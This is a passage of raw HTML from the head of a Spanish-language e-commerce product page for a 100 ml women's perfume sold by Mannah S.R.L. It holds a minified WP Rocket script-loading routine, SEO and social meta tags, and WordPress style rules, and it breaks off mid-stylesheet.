

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mannah.com.py/producto/new-brand-monaco-women-100ml/
body_size: 36639
content:
<!doctype html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Optimización en motores de búsqueda por Rank Math PRO -  https://rankmath.com/ -->
<title>New Brand Monaco Women 100Ml &bull; Mannah S.R.L</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://mannah.com.py/producto/new-brand-monaco-women-100ml/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="product" />
<meta property="og:title" content="New Brand Monaco Women 100Ml &bull; Mannah S.R.L" />
<meta property="og:url" content="https://mannah.com.py/producto/new-brand-monaco-women-100ml/" />
<meta property="og:site_name" content="Mannah S.R.L" />
<meta property="og:updated_time" content="2026-01-02T17:24:53+00:00" />
<meta property="og:image" content="https://mannah.com.py/wp-content/uploads/2025/08/2363793.webp" />
<meta property="og:image:secure_url" content="https://mannah.com.py/wp-content/uploads/2025/08/2363793.webp" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="New Brand Monaco Women 100Ml" />
<meta property="og:image:type" content="image/webp" />
<meta property="product:brand" content="New Brand" />
<meta property="product:price:amount" content="6.5" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="2363793" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="New Brand Monaco Women 100Ml &bull; Mannah S.R.L" />
<meta name="twitter:image" content="https://mannah.com.py/wp-content/uploads/2025/08/2363793.webp" />
<meta name="twitter:label1" content="Precio" />
<meta name="twitter:data1" content="&#036;&nbsp;6.50" />
<meta name="twitter:label2" content="Disponibilidad" />
<meta name="twitter:data2" content="Hay existencias" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://mannah.com.py/producto/new-brand-monaco-women-100ml/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://mannah.com.py","name":"Portada"}},{"@type":"ListItem","position":"2","item":{"@id":"https://mannah.com.py/producto/new-brand-monaco-women-100ml/","name":"New Brand Monaco Women 100Ml"}}]}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->


<link rel="alternate" type="application/rss+xml" title="Mannah S.R.L &raquo; Feed" href="https://mannah.com.py/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mannah S.R.L &raquo; Feed de los comentarios" href="https://mannah.com.py/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mannah.com.py/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmannah.com.py%2Fproducto%2Fnew-brand-monaco-women-100ml%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mannah.com.py/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmannah.com.py%2Fproducto%2Fnew-brand-monaco-women-100ml%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='dce-animations-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/dynamic-content-for-elementor/assets/css/animations.css?ver=1769602386' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mannah.com.py/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: 